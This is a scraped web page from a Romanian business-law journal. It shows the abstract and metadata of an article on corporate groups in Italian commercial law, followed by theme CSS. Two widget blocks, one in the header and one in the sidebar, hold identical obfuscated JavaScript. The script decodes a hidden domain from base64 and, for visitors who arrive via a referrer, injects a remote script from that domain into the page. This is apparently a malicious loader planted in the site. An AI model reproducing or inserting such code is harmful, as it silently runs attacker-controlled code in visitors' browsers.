<figure class="wp-block-image size-large row pl-40 pr-40"><img fetchpriority="high" decoding="async" width="1024" height="93" src="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg" alt="" class="wp-image-3693" srcset="https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1024x93.jpg 1024w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-300x27.jpg 300w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-768x70.jpg 768w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-1536x140.jpg 1536w, https://rrda.ro/wp-content/uploads/2024/01/RRDA-WK_digital_advert_1230x112_converted-2-2048x187.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="custom_html-113" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						    </div>
							<div class="row  pl-40 pr-40 p-relative" id="header-mobile-container">
								<div class="container-inner-top">
								  	<div class="menu">
                                        <button class="humburger-icon" id="menu-humburger">
                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
	<main id="primary" class="site-main">

			

<div class="row pl-40 pr-40 mt-32">
	<div class="col xs-4 md-8">

        <div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8 pl-8 pr-8">
				<h1 class="text-headline-m bold">Grupurile de societăţi în dreptul comercial italian. Scurte consideraţii de drept comparat</h1>
				<span class="text-body-s">Numărul 3 Anul 2013 </span>
			</div>
		</div>
		<div class="row mb-8 mt-16">
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Autor</span>
															
								
								<a class="text-neutral-10 text-title-m d-block" href="https://rrda.ro/author/manoleciprianpopa/">Lect. univ. dr. Manole Ciprian POPA</a>


														</div>
					</div>
				</div>	
			</div>
			<div class="col xs-2">
				<div class="elevation-3 p-16 r-8">
					<div class="d-flex flex-align-center">
						<img class='mr-8 width-32 height-32' src='/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg'>
						<div>
							<span class="text-title-s d-block text-neutral-10">Revista</span>
							<span class="text-neutral-10 text-title-m">Numărul 3 Anul 2013</span>
						</div>
					</div>
				</div>	
		
			</div>
		</div>
              
            
       

		<div class="mt-16 pl-8 pr-8">
			<div class="lazyblock-article-Z2librJ wp-block-lazyblock-article"><div class="mb-32">
  <p class="text-headline-s bold">
    ABSTRACT
  </p>
  <div>
    <p>There are traditional connections between the Italian and Romanian legal systems, including in the matter of corporate groups law. Within the substantial reform of the Italian Civil Code 2004 as of 2004, there were introduced legal provisions aiming to regulate the relations between the companies belonging to the same corporate group. Given that the Romanian legislation does not have such a regulation yet, we think a comparative approach with respect to the matter of corporate groups might be of interest. As the experience from the Italian reform, inevitably, showed its benefits and shortcomings, Romanian practice and legislature could reflect on it.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Keywords:</td>
              <td class="right-legis"><p>groups of companies, common direction, abuse, withdrawal right, controlled companies, liability of the mother company.</p></td>
          </tr>
      </tbody>
  </table>
</div>  
<div class="mb-32">
  <p class="text-headline-s bold">
    REZUMAT
  </p>
  <div>
    <p>Între sistemul de drept italian şi cel român există legături tradiţionale, inclusiv în materia grupurilor de societăţi. În cadrul reformei substanţiale a Codului civil italian din anul 2004 au fost introduse dispoziţii legale care urmăresc să reglementeze raporturile dintre societăţile care aparţin aceluiaşi grup. Întrucât în legislaţia noastră nu există o asemenea reglementare, considerăm că o abordare comparativă a grupurilor de societăţi ar fi de interes. În mod inevitabil, reforma italiană are plusurile şi minusurile sale, experienţa aceasta putând fi o sursă de reflecţie pentru practicienii şi legiuitorii români.</p>  </div>
</div>
<div class="mb-32">
  <table class="spec-table width-full">
      <tbody>
          <tr>
              <td class="text-headline-s bold width-40-procent">Legislaţie relevantă:</td>
              <td class="right-legis"><a class='comgen' target='_blank' href='https://sintact.ro/legislatie/monitorul-oficial/legea-31-1990-1-societatilor-republicare-16777636'>Legea nr. 31/1990</a></td>
          </tr>
      </tbody>
  </table>
</div>  </div>		</div>
		<table class="spec-table width-full pl-8 pr-8">
			<tbody>
				<tr>
					<td class="text-headline-s bold width-40-procent">Cuvinte cheie:</td>
					<td class="right-legis">
					<ul class="my-tags-list"><li><a href="https://rrda.ro/tag/abuz/" rel="tag">abuz</a></li><li><a href="https://rrda.ro/tag/conducere-unitara/" rel="tag">conducere unitară</a></li><li><a href="https://rrda.ro/tag/drepturi-de-retragere/" rel="tag">drepturi de retragere</a></li><li><a href="https://rrda.ro/tag/grup-de-societati-2/" rel="tag">grup de societăţi</a></li><li><a href="https://rrda.ro/tag/raspunderea-societatii-mama/" rel="tag">răspunderea societăţii-mamă</a></li><li><a href="https://rrda.ro/tag/societati-controlate/" rel="tag">societăţi controlate</a></li></ul>					
					</td>
				</tr>
			</tbody>
		</table>
		
<section class="cta-reviste">
<div class="cta-inner">
<h2>Vrei acces complet la articol?</h2>
<p>Citește integral în platforma Sintact și descoperă toate revistele juridice premium incluse în <strong>Sintact AI Reviste</strong>.</p>
<a class="cta-button" href="https://shop.wolterskluwer.ro/produse/sintact-ai-reviste,695260.html" target="_blank" rel="noopener">Demo gratuit</a>
</div>
</section>
<style>
.cta-reviste {
  background-color: #f2f6fa;
  border: 1px solid #d9e2ec;
  padding: 40px 20px;
  border-radius: 12px;
  text-align: center;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.05);
}

.cta-reviste h2 {
  font-size: 26px;
  color: #003366;
  margin-bottom: 16px;
}

.cta-reviste p {
  font-size: 18px;
  color: #333;
  margin-bottom: 28px;
  line-height: 1.5;
}

.cta-button {
  background-color:var(--primary-40);
  color: #ffffff;
  text-decoration: none;
  font-weight: bold;
  font-size: 18px;
  padding: 14px 28px;
  border-radius: 8px;
  display: inline-block;
}
.cta-button:hover{
  background-color:var(--primary-40);
  color: #ffffff;
}
</style>

			
    </div>
	<div class="col md-4 d-none d-md-block">
	
		<div class="elevation-3 r-8 mb-16">
			<div class="bg-primary pt-4 pb-4 r-8">
				<h2 class="text-headline-s pl-16 pr-16">Articole similare</h2>
			</div>
		</div>
		<ul class='list-sidebar'>
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='scurte-consideratii-privind-aplicarea-normelor-de-drept-procesual-civil-in-timp' class='text-neutral-10 text-title-m  mb-0'>
    						Scurte considerații privind aplicarea normelor de drept procesual civil în timp
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/andreaannamariachis/'>Lect. univ. dr. Andrea Annamaria CHIȘ</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='[base64]' class='text-neutral-10 text-title-m  mb-0'>
    						O întreprindere nu se poate prevala de opinia juridică a unui avocat sau de decizia unei autorități naționale de concurență pentru a justifica o încălcare a dispozițiilor dreptului european al concurenței
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/nicoletatuominem/'>Nicoleta TUOMINEN</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='cateva-consideratii-cu-privire-la-eroare-in-cazul-vanzarii-avand-ca-obiect-operele-de-arta' class='text-neutral-10 text-title-m  mb-0'>
    						Câteva consideraţii cu privire la eroare în cazul vânzării având ca obiect operele de artă
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/liviumariusharosa/'>Conf. univ. dr. Liviu-Marius HAROSA</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='convocarea-sedintei-adunarii-generale-a-societatii-pe-actiuni' class='text-neutral-10 text-title-m  mb-0'>
    						Convocarea şedinţei adunării generale a societăţii pe acţiuni
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/dragoscalin/'>Dr. Dragoş CĂLIN</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				
                 <li class='overflow-hidden d-flex mb-16 r-8 elevation-3'>
    				
    				<div class='p-8 width-full'>
    					<a href='teorii-ale-guvernantei-corporative-origini-evolutii-actualitate' class='text-neutral-10 text-title-m  mb-0'>
    						Teorii ale guvernanței corporative: origini, evoluții, actualitate
    					</a>
                        <div class='d-flex mt-8'>					
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/adriancpopa/'>Adrian C. POPA</a>
                            </div>
                            
                        </div>    
    				</div>
    			</li>
				</ul>		
		<div class="container_siderbar">
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Caută Articole</h2>
		</div>
	</div>

	<form action="/" class="main-search text-field single-line height-40" method="get">
        <input type="text" placeholder="Caută..." name="s" class="r-8 pl-16 height-40 width-full" value="">
        <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
    </form>
	
	<div class="elevation-3 r-8 mb-16">
		<div class="bg-primary pt-4 pb-4 r-8">
			<h2 class="text-headline-s pl-16 pr-16">Ultimele Articole</h2>
		</div>
	</div>
    <ul class='list-sidebar'>
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='partile-sociale-intre-liberalitate-si-mecanism-corporativ-o-lectura-despre-gratuitate-validitate-si-formalism' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Părţile sociale între liberalitate și mecanism corporativ: o lectură despre gratuitate, validitate și formalism
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/manuelatabaras/'>Conf. univ. dr. Manuela TĂBĂRAȘ</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='taxe-cultura-si-concurenta-analiza-cauzei-amazon-si-a-initiativei-romanesti-privind-coletele-extracomunitare' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Taxe, cultură și concurenţă: analiza cauzei Amazon și a iniţiativei românești privind coletele extracomunitare
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/lauralazar/'>Dr. Laura LAZĂR</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='trasabilitatea-ipotecilor-instituite-pe-averea-debitorului-in-faza-de-preinsolventa-si-insolventa' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Trasabilitatea ipotecilor instituite pe averea debitorului în faza de preinsolvenţă și insolvenţă
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/dragoscalin/'>Dr. Dragoş CĂLIN</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='conduita-organului-fiscal-in-cazul-deschiderii-procedurii-insolventei' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Conduita organului fiscal în cazul deschiderii procedurii insolvenţei
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/oanapipernea/'>Oana PIPERNEA</a>
                            </div>
                           
                           
    				</div>
    			</li>
				
                 <li class='overflow-hidden mb-16 r-8 elevation-3'>
    		
    				<div class='p-8 width-full'>
    					<a href='administratorul-statutar-versus-administratorul-special-cine-raspunde' class='text-neutral-10 text-bold text-title-m  mb-0'>
    						Administratorul statutar versus administratorul special! Cine răspunde?
    					</a>
                       				
        				    <div class='d-flex mt-8 mr-16'>
                                <img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
                                <a class='text-neutral-10 text-title-s' href='https://rrda.ro/author/mihaelasaracut/'>Dr. Mihaela SĂRĂCUŢ</a>
                            </div>
                           
                           
    				</div>
    			</li>
				</ul>
	<section id="block-3" class="widget widget_block widget_text">
<p>Newsletter Wolters Kluwer România</p>
</section><section id="block-6" class="widget widget_block"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js?pre=1"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "14570830",
    formId: "5f2a7425-da01-48f0-a154-b8896000e3c2"
  });
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>    </div>
</div>

	</main><!-- #main -->

						<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9
body_size: 6178
content:
:root {
	--secondary-10: #1f2c07;
	--secondary-20: #3e570f;
	--secondary-30: #5d8316;
	--secondary-40: #85bc20;
	--secondary-50: #9bda25;
	--secondary-60: #afe151;
	--secondary-70: #c3e97c;
	--secondary-80: #d7f0a8;
	--secondary-90: #ebf8d3;
	--secondary-95: #f5fbe9;
	--secondary-99: #FCFCFC;

	--primary-10: #002033;
	--primary-20: #004166;
	--primary-30: #006199;
	--primary-40: #007ac3;
	--primary-50: #00a2ff;
	--primary-60: #33b4ff;
	--primary-70: #66c7ff;
	--primary-80: #99daff;
	--primary-90: #ccecff;
	--primary-95: #e6f6ff;
	--primary-99: #FCFCFC;

	--error-10: #2e0508;
	--error-20: #5b0b10;
	--error-30: #891018;
	--error-40: #b71520;
	--error-50: #e5202e;
	--error-60: #ea4853;
	--error-70: #ef767e;
	--error-80: #f4a4a9;
	--error-90: #fad1d4;
	--error-95: #fce8ea;
	--error-99: #FFFBF9;
}

a,p,div,span,h1,h2,h3,h4,h5,h6,body,html,strong,button{
	font-family: 'Fira Sans', sans-serif !important;
}

.text-neutral-10{
	color: var(--neutral-10) !important;
}

.pl-32{
	padding-left: 32px !important;
}

.pr-32{
	padding-right:32px !important;
}

@media (min-width: 960px) {
	.d-md-block {
		display: block !important;
	}
}

.nowrap {
	white-space: nowrap;
}


/*Embla Slider start*/

.embla { 
	position: relative;
	overflow: hidden;
}
		 
.embla .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.embla .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 100%;
	        flex: 0 0 100%;
}

.slider_home_back .embla .embla__slide{
    overflow:hidden;
}

.embla .embla__button {
	outline: 0;
	cursor: pointer;
	background-color: transparent;
	-ms-touch-action: manipulation;
	    touch-action: manipulation;
	position: absolute;
	z-index: 1;
	top: 50%;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	border: 0;
	width: 30px;
	height: 30px;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	fill: #692B85;
	padding: 0;
}

.embla .embla__button:disabled {
	cursor: default;
	opacity: 0.3;
}

.embla .embla__button--prev {
	left: 24px;
}

.embla .embla__button--next {
	right: 24px;
}

.embla.slider-partners { 
	position: relative;
		overflow: visible;
		padding: 8px;
		margin: 0 -8px;
	}
		 
.embla.slider-partners .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.slider-partners .embla__button {
	display: none;
}

.embla.slider-partners .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 40.66666666666667%;
